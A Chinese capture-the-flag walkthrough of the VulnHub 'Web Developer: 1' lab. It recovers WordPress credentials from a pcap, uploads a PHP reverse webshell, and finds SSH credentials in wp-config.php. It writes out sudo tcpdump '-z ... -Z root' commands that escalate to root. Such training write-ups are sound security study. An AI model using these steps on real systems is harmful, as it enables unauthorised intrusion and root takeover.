靶机地址:https://www.vulnhub.com/entry/web-developer-1,288/

开机界面 就是这样

同样是选择桥接

确定靶机的IP地址:192.168.1.10

靶机开放了22和80端口

还是wordpress框架

访问康康呗

dirb直接扫目录

发现好多目录/ipdata /wp-admin

有一个数据包 用wireshark 打开分析一下

过滤下http的数据包信息 然后就发现了 账号密码

账号:webdeveloper

密码:Te5eQg&4sBS!Yr$)wf%(DcAd

成功登录



kali中找php的webshell

进行修改为kali本机的IP

进行上传

上传成功

直接访问一下

路径:/wp-content/uploads/year/month/xx.php

http://192.168.1.10//wp-content/uploads/2021/02/5.php



拿到shell

不允许 sudo提权

进入/var/www/html/目录–>wp-config.php

看看配置文件

发现账号密码

账号:webdeveloper

密码:MasterOfTheUniverse



进行ssh登录

登录成功

查看sudo提权

通过root执行tcpdump指令 获取flag 这个之前总结过

tcpdump命令详解:

-i eth0 从指定网卡捕获数据包

-w /dev/null 将捕获到的数据包输出到空设备(不输出数据包结果)

-W [num] 指定抓包数量

-G [rotate_seconds] 每rotate_seconds秒一次的频率执行-w指定的转储

-z [command] 运行指定的命令

-Z [user] 指定用户执行命令

那就直接上呗

- 1.在该用户中创建文件

touch /tmp/exploit

- 2.写入shellcode

echo 'cat /root/flag.txt' > /tmp/exploit

- 3.赋予该文件执行权限

chmod +x /tmp/exploit

- 4.执行tcpdump指令,得到flag.txt

sudo tcpdump -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/exploit -Z root

成功拿到flag

WireShark主要分析什么:

ARP(Address Resolution Protocol)

TCP(Transmission Control Protocol)

HTTP(Hypertext Transfer Protocol)

这边在记录一下 大佬的提权 大佬的入口是修改 这里的404.php文件

用到的是/var/www/html/wp-content/themes/twentysixteen/404.php

为什么是/twentysixteen这个目录呢

因为 这个目录有修改权限

综合 一下命令:

echo $'php /var/www/html/wp-content/themes/twentysixteen/404.php' > /tmp/.a001

chmod +x /tmp/.a001

sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/.a001 -Z root

这样是可以提到root权限的

ok 这台靶机就到这里